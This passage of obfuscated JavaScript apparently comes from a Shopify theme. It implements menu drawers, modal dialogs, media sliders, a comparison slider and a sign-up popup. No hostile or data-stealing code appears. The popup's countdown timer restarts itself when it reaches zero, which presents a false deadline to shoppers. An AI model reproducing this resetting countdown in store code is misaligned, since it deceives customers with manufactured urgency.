_0x3144e5=_0xa88ba3[_0x5e0b91(898)].closest("details[open]");_0x3144e5&&(_0x3144e5===this.mainDetailsToggle?this[_0x5e0b91(876)](_0xa88ba3,this[_0x5e0b91(878)][_0x5e0b91(973)](_0x5e0b91(486))):this.closeSubmenu(_0x3144e5))}[_0x569ed0(695)](_0x448867){const _0x35574e=_0x569ed0,_0x3eea47=_0x448867[_0x35574e(454)],_0x52586a=_0x3eea47[_0x35574e(881)],_0x189ae5=_0x52586a[_0x35574e(858)](_0x35574e(727)),_0x4926ff=_0x52586a[_0x35574e(831)](_0x35574e(967)),_0x1dbffd=window[_0x35574e(900)](_0x35574e(669));function _0x355cb7(){const _0x40c6c3=_0x35574e;trapFocus(_0x3eea47[_0x40c6c3(893)],_0x52586a[_0x40c6c3(973)](_0x40c6c3(699))),_0x3eea47[_0x40c6c3(893)].removeEventListener(_0x40c6c3(758),_0x355cb7)}_0x52586a===this[_0x35574e(878)]?(_0x4926ff&&_0x448867[_0x35574e(620)](),_0x4926ff?this[_0x35574e(876)](_0x448867,_0x3eea47):this.openMenuDrawer(_0x3eea47),window[_0x35574e(900)](_0x35574e(808))&&document[_0x35574e(640)][_0x35574e(1030)].setProperty("--viewport-height",window[_0x35574e(1036)]+"px")):setTimeout(()=>{const _0x4dbe36=_0x35574e;_0x52586a.classList[_0x4dbe36(924)](_0x4dbe36(489)),_0x3eea47[_0x4dbe36(806)](_0x4dbe36(570),!0),_0x189ae5&&_0x189ae5[_0x4dbe36(832)][_0x4dbe36(924)](_0x4dbe36(871)),!_0x1dbffd||_0x1dbffd[_0x4dbe36(543)]?_0x355cb7():_0x3eea47[_0x4dbe36(893)][_0x4dbe36(1040)](_0x4dbe36(758),_0x355cb7)},100)}[_0x569ed0(562)](_0x5aca50){const _0x502493=_0x569ed0;setTimeout(()=>{const _0x229b5e=_0x3737;this[_0x229b5e(878)][_0x229b5e(832)][_0x229b5e(924)](_0x229b5e(489))}),_0x5aca50[_0x502493(806)](_0x502493(570),!0),trapFocus(this.mainDetailsToggle,_0x5aca50),document[_0x502493(572)].classList[_0x502493(924)](_0x502493(458)+this.dataset[_0x502493(697)])}closeMenuDrawer(_0x5f75f7,_0x14b2ab=!1){const _0x44138b=_0x569ed0;_0x5f75f7!==void 0&&(this[_0x44138b(878)][_0x44138b(832)].remove("menu-opening"),this[_0x44138b(878)][_0x44138b(936)]("details")[_0x44138b(472)](_0x1a1c5c=>{const _0xb79889=_0x44138b;_0x1a1c5c[_0xb79889(696)](_0xb79889(967)),_0x1a1c5c.classList[_0xb79889(611)]("menu-opening")}),this[_0x44138b(878)].querySelectorAll(".submenu-open")[_0x44138b(472)](_0x6e15c3=>{const _0x5b10d0=_0x44138b;_0x6e15c3[_0x5b10d0(832)][_0x5b10d0(611)](_0x5b10d0(871))}),document[_0x44138b(572)][_0x44138b(832)].remove(_0x44138b(458)+this[_0x44138b(962)][_0x44138b(697)]),removeTrapFocus(_0x14b2ab),this[_0x44138b(777)](this[_0x44138b(878)]))}[_0x569ed0(775)](_0x31e936){setTimeout(()=>{const _0x131be0=_0x3737;this[_0x131be0(878)][_0x131be0(831)]("open")&&!this[_0x131be0(878)][_0x131be0(726)](document.activeElement)&&this[_0x131be0(876)]()})}[_0x569ed0(1048)](_0x4b9dfd){const _0x2ad15c=_0x569ed0,_0x42b8df=_0x4b9dfd[_0x2ad15c(454)][_0x2ad15c(858)]("details");this[_0x2ad15c(1067)](_0x42b8df)}[_0x569ed0(1067)](_0x36ceff){const _0x22bdec=_0x569ed0,_0x384401=_0x36ceff[_0x22bdec(858)](_0x22bdec(497));_0x384401&&_0x384401[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(871)),_0x36ceff[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(489)),_0x36ceff[_0x22bdec(973)]("summary")[_0x22bdec(806)](_0x22bdec(570),!1),removeTrapFocus(_0x36ceff[_0x22bdec(973)](_0x22bdec(486))),this[_0x22bdec(777)](_0x36ceff)}[_0x569ed0(777)](_0x33aa9c){const _0x398899=_0x569ed0;let _0x2bf5a5;const _0x2a5403=_0x452416=>{const _0x2dffea=_0x3737;_0x2bf5a5===void 0&&(_0x2bf5a5=_0x452416),_0x452416-_0x2bf5a5<400?window[_0x2dffea(568)](_0x2a5403):(_0x33aa9c[_0x2dffea(696)]("open"),_0x33aa9c[_0x2dffea(858)](_0x2dffea(800))&&trapFocus(_0x33aa9c[_0x2dffea(858)]("details[open]"),_0x33aa9c[_0x2dffea(973)]("summary")))};window[_0x398899(568)](_0x2a5403)}}customElements[_0x569ed0(635)](_0x569ed0(701),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x22efff=_0x569ed0;super(),this[_0x22efff(936)](_0x22efff(566))[_0x22efff(472)](_0x56b534=>_0x56b534[_0x22efff(1040)](_0x22efff(1053),this.closeButtonClick[_0x22efff(535)](this)))}[_0x569ed0(562)](_0x1d04f8){const _0x413e00=_0x569ed0;this[_0x413e00(1008)]=this[_0x413e00(1008)]||document.querySelector(_0x413e00(689)),this[_0x413e00(752)]=this[_0x413e00(752)]||this[_0x413e00(858)](_0x413e00(637))[_0x413e00(832)][_0x413e00(726)]("header-wrapper--border-bottom")?1:0,document[_0x413e00(640)][_0x413e00(1030)][_0x413e00(538)](_0x413e00(703),parseInt(this.header[_0x413e00(476)]()[_0x413e00(879)]-this.borderOffset)+"px"),this.header[_0x413e00(832)][_0x413e00(924)](_0x413e00(997)),setTimeout(()=>{const _0x491e89=_0x413e00;this.mainDetailsToggle[_0x491e89(832)][_0x491e89(924)](_0x491e89(489))}),_0x1d04f8[_0x413e00(806)](_0x413e00(570),!0),trapFocus(this[_0x413e00(878)],_0x1d04f8),document[_0x413e00(572)][_0x413e00(832)][_0x413e00(924)](_0x413e00(458)+this[_0x413e00(962)].breakpoint)}[_0x569ed0(876)](_0x55837c,_0x22127a){const _0x3dd178=_0x569ed0;super[_0x3dd178(876)](_0x55837c,_0x22127a),this[_0x3dd178(1008)].classList[_0x3dd178(611)](_0x3dd178(997))}[_0x569ed0(657)](_0x58f9db){const _0x2c9a26=_0x569ed0;this[_0x2c9a26(876)](_0x58f9db,this[_0x2c9a26(878)].querySelector(_0x2c9a26(486))),this.querySelector(_0x2c9a26(917))[_0x2c9a26(806)]("aria-expanded",_0x2c9a26(1015))}}customElements[_0x569ed0(635)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x4f263e=_0x569ed0;super(),this[_0x4f263e(973)](_0x4f263e(603))[_0x4f263e(1040)](_0x4f263e(1053),this[_0x4f263e(625)][_0x4f263e(535)](this,!1)),this[_0x4f263e(1040)]("keyup",_0x15c19f=>{const _0x50942f=_0x4f263e;_0x15c19f[_0x50942f(674)].toUpperCase()===_0x50942f(755)&&this[_0x50942f(625)]()}),this[_0x4f263e(832)][_0x4f263e(726)]("media-modal")?this[_0x4f263e(1040)](_0x4f263e(937),_0x39a860=>{const _0x1705e6=_0x4f263e;_0x39a860.pointerType===_0x1705e6(790)&&!_0x39a860[_0x1705e6(898)][_0x1705e6(858)](_0x1705e6(830))&&this.hide()}):this.addEventListener(_0x4f263e(1053),_0x3f2c9d=>{const _0x5d026f=_0x4f263e;_0x3f2c9d[_0x5d026f(898)]===this&&this[_0x5d026f(625)]()})}connectedCallback(){const _0x38567b=_0x569ed0;this[_0x38567b(716)]||(this[_0x38567b(716)]=!0,document.body[_0x38567b(946)](this))}[_0x569ed0(509)](_0xd1aa21){const _0x273047=_0x569ed0;this[_0x273047(867)]=_0xd1aa21;const _0x132600=this[_0x273047(973)](_0x273047(617));document[_0x273047(572)][_0x273047(832)].add("overflow-hidden"),this[_0x273047(806)]("open",""),_0x132600&&_0x132600[_0x273047(681)](),trapFocus(this,this.querySelector(_0x273047(1049))),window[_0x273047(887)]()}[_0x569ed0(625)](){const _0xd8490a=_0x569ed0;document[_0xd8490a(572)][_0xd8490a(832)][_0xd8490a(611)]("overflow-hidden"),document[_0xd8490a(572)][_0xd8490a(498)](new CustomEvent(_0xd8490a(737))),this[_0xd8490a(696)](_0xd8490a(967)),removeTrapFocus(this[_0xd8490a(867)]),window[_0xd8490a(887)]()}}customElements[_0x569ed0(635)](_0x569ed0(864),ModalDialog);function _0x354f(){const _0x141c52=["scrollY","day_dd_mm_numeric","getVariantData","internalVideos","code","sliderItemOffset","background","fieldName",".variant-money-change",".sticky-atc__label__text","setInputAvailability","loadContent","initVariants","--sticky-atc-offset","comparePrice","35evdNhZ","data-test-mode","1418HDkigP","search",".section-header","moneyFormat",".popup-modal__timer__seconds","Inventory-","currentScript","quantity-breaks-","onSummaryClick","removeAttribute","breakpoint","data-delay-days","button","toUpperCase","menu-drawer","playSlideshow","--header-bottom-position","TAB"," .product-media-modal__content",".comparison-slider__overlay-under","comparePrices","floor",".main-atc-price-span-","quantityUpdateUnsubscriber","soldOut","scrollTo","quantityUpdate",".sign-up-popup-overlay",".bundle-deals__total-price","moved","9GpXlAR","handleChange","invalidFormatSrc","paused",'[type="radio"]',"data-autoplay","originalSection","dd_mm_numeric","plus","contains",".has-submenu","sticky-atc-image-","addToCart","reduce","rtl","hideElement",".bundle-deals__media-item-container","mouseover","sticky-atc-price-",'label[data-input="',"modalClosed","error","totalPages","updatePdpPrices","INPUT","sliderAutoplayButton","atcButtons","setDate","formVariants","data-modal","transform","isValid","dropdown","shiftKey",", #product-form-installment-","borderOffset","history","initIds","ESCAPE","atcErrorMsg",".select--small","transitionend","action","parseDatesToSkip","method","push","top","[amount_saved]","aria-label","mousedown",'[name="add"]',"waiting","section","true","observer","required","fetchAvailability","complementary-products","onFocusOut","price","closeAnimation","input_","updateURL","selectedOffer","data-unavailable","tuesday","setAutoPlay","provinceContainer","selectedQuantity","changeEvent","autoplay","jsonData","pauseVideos","mouse","updatePickupAvailability","StickyAtcVariantPicker-","removeChild","playVideo","sliderItemsToShow","offerPrices",".sticky-atc__label","mm_dd","shopify:section:load","details[open]","quantityGifts","replace","aria-current","trim","linkToSlide","setAttribute","pdpPrices","(max-width: 990px)","button:not(.internal-video__play, .internal-video__sound-btn)","mainAtcBtnError","Shopify","loaded","updateShareUrl","handleScrollBtn","productForm","promo-bar-data-","compare_at_price","ENTER","footerSpacing","sliderControlButtons","input--error",".main-product-atc","url","popup-overlay--active","stepUp","toggleAddButton","disabled","firstElementChild","data-src","deferred-media, product-model","hasAttribute","classList","sliderFirstItemNode","then","sliderControlWrapper",".bundle-deals__variant-select","ARROWUP","isIntersecting",".badge__money-saved","endedVideo","update","main-atc-price-","bundle-deals","data-display-timer","shopUrl","selectedVariants","round","268868Hoalmd","variant-selects-","inputRadios","tagName","variant-selects","data-search-value","validateQtyRules","contentWindow",'[id^="Deferred-Poster-"]',"OPTION","closest","secondarySelect","updateMasterId","focusout","countryHandler","selectedIndex","modal-dialog","updateUnavailable","compareMode","openedBy","apply","secondary-variant-select","quantity","submenu-open","autoRotateSlides","baseComparePrice","display","sticky-header","closeMenuDrawer","ARROWRIGHT","mainDetailsToggle","bottom","checkATCScroll","parentNode","showSpinner","textContent","observe","scrollBtn","getMonth","pauseAllMedia","removeErrorMessage","string","percentageLeft","focusInHandling","updatePrices","nextElementSibling",'","args":""}',"select","slider-component","prevButton","target","hideSpinner","matchMedia",".comparison-slider__line",".select",'input[type="radio"]',"variantStrings","autoplaySpeed","applyStickyAtcError","removeEventListener","?variant=",'input[name="quantity"]',"sliderItems","0px","onInputChange","application/","day_dd_mm","video","unavailable_with_option",".header__icon--menu[aria-expanded=true]","variantChange","SPACE","toggle","application/json","cors",".bundle-deals__product","add","min","get","catch","CountryProvinceSelector","DOMContentLoaded","clientWidth","filter","parseFromString","product-recommendations--loaded","bundle-deals__media-item--disabled","secondary-variant-select-separate","querySelectorAll","pointerup","email","toString","json","text","slider-counter__link--active","updateDisplayedPdpPrices","price-","NotAllowedError","appendChild","scrollLeft","media-gallery template video",'[id^="Slide-"]',"data-provinces","keyup","getTime","cross-site","basePrice","monthLabels","getDate",".popup-modal__close","slider","change","parentElement","focusOutHandling","dataset","secondarySelectSelector","updateOptions","parse","play","open","setUnavailable","featured_media","2093483NnUKVz","currentPageElement","visibility-hidden","querySelector",".product-form__input:nth-child(","pageTotalElement",".product-form__input","totalPrice","map",'[id^="MediaGallery-',"mainAtcBtnLabel","type",".product-form__input__type","handleErrorMessage","thursday","name","[price]","value","undefined","includes","connectedCallback","unshift","popup-modal--active","autoPlayToggle",".quantity__button[name='plus']","nextButton","data-timer-duration","menu-open",'[id^="custom-label-',"setSelectorByValue","input","checked","product-recommendations","label","bundle-deals__product--deselected","padStart",".price__regular .price-item--regular","speed","header","renderProductInfo",".comparison-slider__input","scrollDestination",".quantity-break","sticky-atc-footer-spacer",".sticky-atc__scroll-btn","false","quantity-breaks","amount_no_decimals","focusin","hasVariants","height","next","isRequired",".quantity-break__compare-price","fixedDiscount","notMain","monday","idIndex","ltr","indexOf","style","slidesPerPage","#StickyAtcSubmit-","mediaItemContainers","skipUnavailable","has","innerHeight","noPlayBtn","focused","source[data-src]","addEventListener","790144ouooPa","dd_mm_no_dot","isSkipped","wednesday","setSlideVisibility","nodeName","clientHeight","onCloseButtonClick",'[role="dialog"]',"currentPage","mainAtcBtn","checkboxes","click","scroll","slideshow-component","isa","handleSelectChange","[value]","slideshow__autoplay--paused","stickyAtcButton","stepDown","amount","innerText","mainAtcButton","keydown",".slider-counter__link","closeSubmenu","stringify","#ProductSubmitButton-",".footer","findIndex",".slider__slide","selectIndex","focus",".slideshow__slide","isAfterScroll",".sign-up-popup-modal","currencySymbol","currentTarget",".slideshow__autoplay","polite","getItem","overflow-hidden-","visible",".select__select","prototype",'[type="application/json"]',"quantity-input","pause","toFixed","options","datesToSkip","div","submit","aria-controls","afterScroll","forEach","updateUrl","[compare_price]","Sku-","getBoundingClientRect","post","data-default","initOfferPrices","tabindex","parameters","non-existent","pauseSlideshow","available","insertDates","summary","enableSliderLooping","dd_mm","menu-opening","currentVariant","resetPages","countryEl","updateTotalPrice","swatch","width","createInputs",".submenu-open","dispatchEvent","stickyAtcBtnError",'[id^="Details-"] summary',"prevValue","getComputedStyle",".bundle-deals__compare-price","bindEvents","src","playButton","isSecondary","max","show",".slider-buttons","smooth","slideScrollPosition","aria-live","none",":checked",".quantity-break__variant-select","[end_date]",".quantity-break__variants","offsetHeight","StickyAtcSubmitButton-","option","left","updateVariantInput","#ProductModal-","step","input[checked]",".popup-modal__dismiss-btn",".quantity-break__selector-item","maxDays","[amount_saved_rounded]","dynamic-dates","prices","inputs","product-form","bind",'[data-media-id="',"labels","setProperty","from","load","offsetLeft","next_display_date","matches","option1",'input[type="radio"][value="',"form","handleCheckboxChange",".variant-price-update","getDay",", #ProductSubmitButton-","elementsToChange",".bundle-deals__checkbox","months","location","index","off","modelViewerUI","variantSelects","totalComparePrice","dropdwon",".main-atc-price","openMenuDrawer","togglePlayButtonState",'input[type="radio"], .select__select option',"template",".menu-drawer__close-menu-btn","length","requestAnimationFrame","log","aria-expanded","initProvince","body","1248426WxuDse","requiredFields","saturday","replaceState",".sticky-atc-footer-spacer","pauseVideo","data-delay-seconds","find","internal-video--playing","match","postMessage","getAttribute","localStorage","skipNonExistent","product-form-","amount_with_comma_separator","productContainers","variantData","createElement","status",".main-atc__label__text","minDays","split","floatingBtns","onKeyUp","isText","internal-video--loading","initCountry","162476UkmDpQ","offer_",'[id^="ModalClose-"]',"ARROWDOWN","friday","hidden","updateMedia","isSlideVisible","productFormInput",'button[name="next"]',"remove","defaultValue","days","mediaItemImgs","scrollMultiplier","details",".template-popup",".grid__item","validFields","preventDefault","addDaysSkipping","compare_price","addListener","PAGEDOWN","hide","slideChanged","onButtonClick","scrolledPast","selectedId",".search-modal__form--polyfill","updateFormIds","getElementById","unavailable",".badge__percentage-saved","define","rearrangeDays",".header-wrapper","innerHTML",'source[type="application/x-mpegURL"]',"documentElement","initPages",".bundle-deals__price","8529140FfrpOx","provinceEl",".internal-video__play","unobserve",".comparison-slider__overlay","firstChild","QuantityBreaks",'input[type="radio"]:checked',"sliderControlLinksArray","1254XwCPIb","className","updateFormVariants","autoplayButtonIsSetToPlay","content","closeButtonClick","variantPickers","prepend","[start_date]","setActiveMedia","properties[","dateFormat","Unchecked runtime.lastError: The message port closed before a response was received.","daysToSkip","ARROWLEFT","validateValue","aria-hidden","(prefers-reduced-motion: reduce)"];return _0x354f=function(){return _0x141c52},_0x354f()}const searchResultsElem=_0x569ed0(572);class ModalOpener extends HTMLElement{constructor(){const _0x3cefd0=_0x569ed0;super();const _0x26c65e=this[_0x3cefd0(973)](_0x3cefd0(809));_0x26c65e&&_0x26c65e[_0x3cefd0(1040)](_0x3cefd0(1053),()=>{const _0x3852f6=_0x3cefd0,_0x28bb9d=document[_0x3852f6(973)](this[_0x3852f6(584)](_0x3852f6(746)));_0x28bb9d&&_0x28bb9d[_0x3852f6(509)](_0x26c65e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x24ffd4=_0x569ed0;super();const _0x5480d0=this.querySelector(_0x24ffd4(856));_0x5480d0&&_0x5480d0[_0x24ffd4(1040)](_0x24ffd4(1053),this[_0x24ffd4(681)].bind(this))}[_0x569ed0(681)](_0x4f825a=!0){const _0x5ad0c3=_0x569ed0;if(window[_0x5ad0c3(887)](),!this[_0x5ad0c3(584)](_0x5ad0c3(812))){const _0xead507=document.createElement(_0x5ad0c3(468));_0xead507.appendChild(this[_0x5ad0c3(973)](_0x5ad0c3(565))[_0x5ad0c3(656)][_0x5ad0c3(828)].cloneNode(!0)),this[_0x5ad0c3(806)](_0x5ad0c3(812),!0);const _0x439491=this[_0x5ad0c3(946)](_0xead507[_0x5ad0c3(973)]("video, model-viewer, iframe"));_0x4f825a&&_0x439491[_0x5ad0c3(1074)]()}}}customElements[_0x569ed0(635)]("deferred-media",DeferredMedia);const defaultDirection=document.currentScript&&document[_0x569ed0(693)][_0x569ed0(962)].isRtl===_0x569ed0(770)?_0x569ed0(731):_0x569ed0(1028),isRtl=defaultDirection===_0x569ed0(731);class SliderComponent extends HTMLElement{constructor(){const _0x2d9b23=_0x569ed0;super(),this[_0x2d9b23(958)]=this[_0x2d9b23(973)]('[id^="Slider-"]'),this[_0x2d9b23(910)]=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this[_0x2d9b23(971)]=this[_0x2d9b23(973)](".slider-counter--current"),this[_0x2d9b23(975)]=this[_0x2d9b23(973)](".slider-counter--total"),this.prevButton=this[_0x2d9b23(973)]('button[name="previous"]'),this[_0x2d9b23(995)]=this[_0x2d9b23(973)](_0x2d9b23(610)),this[_0x2d9b23(615)]=isRtl?-1:1,!(!this.slider||!this[_0x2d9b23(995)]||(this.internalVideos=this.querySelectorAll("internal-video"),this[_0x2d9b23(789)]=this.dataset[_0x2d9b23(789)]===_0x2d9b23(770)&&this[_0x2d9b23(673)][_0x2d9b23(567)]>0,this.initPages(),new ResizeObserver(_0x5a4e6b=>this.initPages())[_0x2d9b23(884)](this[_0x2d9b23(958)]),this.slider[_0x2d9b23(1040)](_0x2d9b23(1054),this[_0x2d9b23(841)][_0x2d9b23(535)](this)),this[_0x2d9b23(897)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)][_0x2d9b23(535)](this)),this[_0x2d9b23(995)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)].bind(this)),this[_0x2d9b23(835)]=this[_0x2d9b23(973)](_0x2d9b23(510)),!this.sliderControlWrapper||!this[_0x2d9b23(835)][_0x2d9b23(973)](_0x2d9b23(1066))))&&(this.sliderFirstItemNode=this.slider[_0x2d9b23(973)](_0x2d9b23(1072)),this[_0x2d9b23(651)]=Array[_0x2d9b23(539)](this[_0x2d9b23(835)][_0x2d9b23(936)](_0x2d9b23(1066))),this.sliderControlLinksArray[_0x2d9b23(472)](_0x351303=>_0x351303.addEventListener("click",this[_0x2d9b23(805)][_0x2d9b23(535)](this))))}[_0x569ed0(641)](){const _0x45e2c1=_0x569ed0;if(this.sliderItemsToShow=Array[_0x45e2c1(539)](this[_0x45e2c1(910)])[_0x45e2c1(931)](_0x344295=>_0x344295[_0x45e2c1(930)]>0),this[_0x45e2c1(795)].length<2)return;const _0x183ccc=this[_0x45e2c1(795)][0][_0x45e2c1(541)]*this[_0x45e2c1(615)];this[_0x45e2c1(675)]=this.sliderItemsToShow[1][_0x45e2c1(541)]*this.scrollMultiplier-_0x183ccc,this[_0x45e2c1(1031)]=Math[_0x45e2c1(708)]((this[_0x45e2c1(958)].clientWidth-_0x183ccc)/this[_0x45e2c1(675)]),this[_0x45e2c1(739)]=this[_0x45e2c1(795)].length-this[_0x45e2c1(1031)]+1,this[_0x45e2c1(841)]()}[_0x569ed0(491)](){const _0x168206=_0x569ed0;this[_0x168206(910)]=this.querySelectorAll(_0x168206(949)),this[_0x168206(641)]()}[_0x569ed0(841)](){const _0x270449=_0x569ed0;if(!this[_0x270449(958)]||!this[_0x270449(995)])return;const _0x228554=this.currentPage;if(this[_0x270449(1050)]=Math.round(this.slider[_0x270449(947)]*this[_0x270449(615)]/this[_0x270449(675)])+1,this[_0x270449(971)]&&this[_0x270449(975)]&&(this[_0x270449(971)][_0x270449(883)]=this[_0x270449(1050)],this[_0x270449(975)].textContent=this[_0x270449(739)]),this.currentPage!=_0x228554&&this[_0x270449(498)](new CustomEvent(_0x270449(626),{detail:{currentPage:this.currentPage,currentElement:this[_0x270449(795)][this[_0x270449(1050)]-1]}})),this.sliderControlButtons=this[_0x270449(936)](_0x270449(1066)),this[_0x270449(820)][_0x270449(567)]>0){this[_0x270449(820)][_0x270449(472)](_0x3aa34d=>{const _0x1fb299=_0x270449;_0x3aa34d.classList[_0x1fb299(611)]("slider-counter__link--active"),_0x3aa34d.removeAttribute(_0x1fb299(803))});const _0x1a94b1=this.sliderControlButtons[this[_0x270449(1050)]-1];_0x1a94b1&&(_0x1a94b1[_0x270449(832)].add(_0x270449(942)),_0x1a94b1[_0x270449(806)](_0x270449(803),!0))}const _0x4ffa8e=this[_0x270449(910)][this.currentPage-1];this[_0x270449(789)]&&_0x4ffa8e&&this[_0x270449(673)][_0x270449(472)](_0x2a820b=>{const _0x106b6a=_0x270449;_0x4ffa8e.id!=_0x2a820b[_0x106b6a(858)](_0x106b6a(949)).id&&_0x2a820b.dataset[_0x106b6a(787)]!==_0x106b6a(770)&&(_0x2a820b[_0x106b6a(973)](_0x106b6a(915))[_0x106b6a(464)](),_0x2a820b[_0x106b6a(832)].remove(_0x106b6a(581)))}),!this.enableSliderLooping&&(this[_0x270449(608)](this[_0x270449(795)][0])&&this[_0x270449(958)][_0x270449(947)]===0?this[_0x270449(897)][_0x270449(806)](_0x270449(827),"disabled"):this[_0x270449(897)][_0x270449(696)](_0x270449(827)),this[_0x270449(608)](this[_0x270449(795)][this.sliderItemsToShow[_0x270449(567)]-1],!0)?this.nextButton.setAttribute("disabled",_0x270449(827)):this[_0x270449(995)][_0x270449(696)](_0x270449(827)))}[_0x569ed0(608)](_0x435b9e,_0x4c7333=!1,_0x147f22=0,_0x1f6681=!1){const _0x1e890a=_0x569ed0,_0x3df27f=_0x4c7333?10:0,_0x108756=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)]+_0x435b9e[_0x1e890a(930)],_0x381190=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)],_0x5cd5a8=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]-_0x3df27f+_0x147f22,_0x36f466=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]+this[_0x1e890a(958)][_0x1e890a(930)]+_0x3df27f-_0x147f22,_0x102d36=_0x108756<=_0x36f466,_0x4f7d4a=_0x1f6681?_0x381190>=_0x5cd5a8:!0;return _0x102d36&&_0x4f7d4a}[_0x569ed0(627)](_0x42d453){const _0x56b0c0=_0x569ed0;_0x42d453[_0x56b0c0(620)]();const _0x4d5cf3=_0x42d453[_0x56b0c0(454)][_0x56b0c0(962)][_0x56b0c0(525)]||1,_0x4c23d9=this[_0x56b0c0(958)][_0x56b0c0(947)]*this[_0x56b0c0(615)];this[_0x56b0c0(512)]=_0x42d453[_0x56b0c0(454)][_0x56b0c0(985)]===_0x56b0c0(1021)?_0x4c23d9+_0x4d5cf3*this[_0x56b0c0(675)]:_0x4c23d9-_0x4d5cf3*this[_0x56b0c0(675)],this.slider.scrollTo({left:this[_0x56b0c0(512)]*this.scrollMultiplier})}[_0x569ed0(805)](_0x52ce3d){const _0x5ab8ad=_0x569ed0;_0x52ce3d[_0x5ab8ad(620)]();const _0x4b981d=this.sliderControlLinksArray[_0x5ab8ad(1029)](_0x52ce3d[_0x5ab8ad(454)]),_0x16849b=_0x4b981d+1-this[_0x5ab8ad(1050)],_0x2d103c=this.slider.scrollLeft*this[_0x5ab8ad(615)],_0x1ed352=this[_0x5ab8ad(833)].clientWidth,_0x5d3196=_0x2d103c+_0x1ed352*_0x16849b;this.slider[_0x5ab8ad(712)]({left:_0x5d3196*this.scrollMultiplier})}}customElements[_0x569ed0(635)](_0x569ed0(896),SliderComponent),window.addEventListener(_0x569ed0(929),function(){const _0x387270=_0x569ed0;document[_0x387270(936)](".comparison-slider").forEach(_0x56b3ab=>{const _0x2453ad=_0x387270,_0x584fc=_0x56b3ab[_0x2453ad(973)](_0x2453ad(647)),_0x29e892=_0x56b3ab[_0x2453ad(973)](_0x2453ad(706)),_0x1dd52b=_0x56b3ab[_0x2453ad(973)](_0x2453ad(901));_0x56b3ab[_0x2453ad(973)](_0x2453ad(1010))[_0x2453ad(1040)](_0x2453ad(1e3),_0x5958fb=>{const _0x300887=_0x2453ad,_0x221716=_0x5958fb[_0x300887(454)][_0x300887(987)];_0x584fc[_0x300887(1030)][_0x300887(495)]=_0x221716+"%",_0x29e892[_0x300887(1030)][_0x300887(495)]=100-_0x221716+"%",_0x1dd52b[_0x300887(1030)][_0x300887(522)]=_0x221716+"%"})});const _0x53c5cf=document[_0x387270(973)](_0x387270(452));if(_0x53c5cf){let _0x380bf22=function(_0x5839b0,_0x7aa9a){const _0x270e3e=_0x387270;var _0x444206=new Date(_0x5839b0);return _0x444206[_0x270e3e(744)](_0x444206.getDate()+_0x7aa9a),_0x444206},_0x5dae972=function(){setTimeout(function(){const _0x384366=_0x3737;_0x53c5cf[_0x384366(832)][_0x384366(924)]("popup-modal--active"),_0x59f0df[_0x384366(832)][_0x384366(924)](_0x384366(824)),_0x297ff22();const _0x47f1d5=_0x380bf22(_0x2536a5,parseInt(_0x1544ad)),_0x113654={next_display_date:_0x47f1d5,dismissed:!1};localStorage.setItem(_0xd86a3f,JSON[_0x384366(1068)](_0x113654))},parseInt(_0x746064)*1e3)},_0x297ff22=function(){const _0x3c8df4=_0x387270;if(_0x2e4fff===_0x3c8df4(770)){const _0x20d934=_0x53c5cf.querySelector(".popup-modal__timer__minutes"),_0x5ba7fb=_0x53c5cf.querySelector(_0x3c8df4(691));let _0x307fa9=parseFloat(_0x1099f3)*60,_0x9b69a9=Math.floor(_0x307fa9/60);_0x9b69a9[_0x3c8df4(939)]()[_0x3c8df4(567)]===1&&(_0x9b69a9="0"+_0x9b69a9);let _0x27c4ac=_0x307fa9%60;_0x27c4ac[_0x3c8df4(939)]().length===1&&(_0x27c4ac="0"+_0x27c4ac),_0x20d934[_0x3c8df4(1063)]=_0x9b69a9,_0x5ba7fb[_0x3c8df4(1063)]=_0x27c4ac;const _0x568158=setInterval(()=>{const _0x4f4913=_0x3c8df4;_0x307fa9-=1;let _0xc2a560=Math[_0x4f4913(708)](_0x307fa9/60);_0xc2a560.toString()[_0x4f4913(567)]===1&&(_0xc2a560="0"+_0xc2a560);let _0x44873f=_0x307fa9%60;_0x44873f[_0x4f4913(939)]()[_0x4f4913(567)]===1&&(_0x44873f="0"+_0x44873f),_0x20d934[_0x4f4913(1063)]=_0xc2a560,_0x5ba7fb[_0x4f4913(1063)]=_0x44873f,_0x307fa9<=0&&(_0x307fa9=parseFloat(_0x1099f3)*60-45)},1e3)}},_0x488f7e2=function(){const _0x2de4ac=_0x387270;_0x53c5cf[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(992)),_0x59f0df[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(824))};var _0x380bf2=_0x380bf22,_0x5dae97=_0x5dae972,_0x297ff2=_0x297ff22,_0x488f7e=_0x488f7e2;const _0x270b4b=_0x53c5cf[_0x387270(584)](_0x387270(686)),_0x746064=_0x53c5cf[_0x387270(584)](_0x387270(579)),_0x1544ad=_0x53c5cf[_0x387270(584)](_0x387270(698)),_0x2e4fff=_0x53c5cf[_0x387270(584)](_0x387270(844)),_0x1099f3=_0x53c5cf[_0x387270(584)](_0x387270(996)),_0x59f0df=document[_0x387270(973)](_0x387270(714)),_0x4aeeb5=_0x53c5cf.querySelector(_0x387270(957)),_0x29894e=_0x53c5cf[_0x387270(973)](_0x387270(527)),_0x2536a5=new Date,_0xd86a3f=_0x387270(816)+window[_0x387270(554)].host;if(_0x270b4b===_0x387270(1015))if(this.localStorage[_0x387270(457)](_0xd86a3f)===null)_0x5dae972();else{const _0x45f4f8=JSON.parse(this[_0x387270(585)].getItem(_0xd86a3f)),_0x468912=new Date(_0x45f4f8[_0x387270(542)]);_0x2536a5[_0x387270(952)]()>_0x468912[_0x387270(952)]()&&_0x5dae972()}else _0x297ff22();_0x59f0df[_0x387270(1040)]("click",function(){_0x488f7e2()}),_0x4aeeb5[_0x387270(1040)](_0x387270(1053),function(){_0x488f7e2()}),_0x29894e&&_0x29894e.addEventListener(_0x387270(1053),function(){_0x488f7e2()})}const 